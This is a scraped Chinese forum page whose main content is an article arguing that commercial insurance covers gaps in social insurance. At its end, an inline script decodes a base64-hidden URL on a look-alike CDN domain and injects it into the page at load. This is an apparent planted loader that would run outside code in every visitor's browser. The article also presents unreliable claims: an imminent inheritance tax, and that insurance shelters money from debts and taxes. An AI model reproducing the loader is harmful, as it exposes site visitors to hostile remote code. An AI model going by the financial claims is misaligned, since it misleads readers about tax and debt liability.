1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">❶ </span><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">社保一般没有生命保额</span></strong><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">若因疾病身故，社保不可能像商业保险那样赔付数十万给被保险人，只给予付抚恤金。</span></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">❷ </span><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">社保没有豁免保费的功能</span></strong></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">所谓保费豁免，是指在保险合同规定的某些特定情况下导致完全丧失工作能力时，由保险公司获准，同意投保人可以不再缴纳后续保费，保险合同仍然有效。比如在保险公司购买养老保险，投保人发生重大疾病（包括意外）时，那么余下的未缴保费可能都不用缴了，而社保还是要缴。</span></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">❸ </span><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">养老仅靠社保是不够的</span></strong></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">成熟国家的社保也只解决老年30-40%的费用，社保的基础性决定了它只是保障被保人在老年有饭吃，而不是有肉吃。如果要过上较好的老年生活，就要靠其它储蓄及投资了。</span></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">❹ </span><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">社保没有避税功能</span></strong></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">我国即将实施遗产税和赠予税，会让很多私人财富变为国家所有。因此，现在越来越多的人开始使用商业保险这一功能进行避税，因为商业保险所存的钱给受益人，而不是继承人，所以不用征遗产税。</span></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">❺ </span><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">商业保险可以有效避债</span></strong></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">商业保险的账户不能被冻结，账户中的钱也不能被用于偿还债务。举个不太恰当的例子：一个因破产且欠债上亿的且所有银行帐户都被查封冻结的人，只要他的保险帐户有足够的钱，那么仍然可以过上幸福的晚年生活。</span></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">❻ </span><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">社保只报销《社保药品目录》中的药品</span></strong></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">社保对新药及一些进口的昂贵药品一般是报销不了的，而商业保险却可以报销。</span></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">❼ </span><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">社保对医疗实行报销制度</strong></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">社保先垫钱后报销，而商业保险多了一种补偿方法，先赔钱后治疗。通常人患病后，除了直接的医疗费用外，还会产生以下三方面的费用：</span></p><p style="margin-top: 5px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">一是后续消费品后续治疗费用；</span></strong></p><p style="margin-top: 5px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">二是不能工作而失去收入来源费用；</span></strong></p><p style="margin-top: 5px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">三是发生重疾后的后期治疗费、营养费、护理费等。</span></strong></p><p style="margin-top: 5px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">这些费用都可以通过商业保险解决。</span></strong></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px; white-space: normal; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"></p><hr style="max-width: 100%; font-size: 16px; line-height: 25.6px; white-space: normal; color: rgb(32, 32, 32); font-family: 微软雅黑; text-align: justify; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><p style="max-width: 100%; min-height: 1em; font-size: 16px; line-height: 25.6px; white-space: normal; color: rgb(32, 32, 32); font-family: 微软雅黑; text-align: justify; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">（文章来源于网络，如有侵权，请联系我们删除）</span></p><p></p><p></p><p><br></p>
                </div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/common/weave/hook/satellite.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/common/weave/hook/satellite.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            


<div class="undergo xm-footertop_con oblige slide">
                <div class="container special-container">
                    <div class="row globe wax balcony">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 邯郸论坛</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>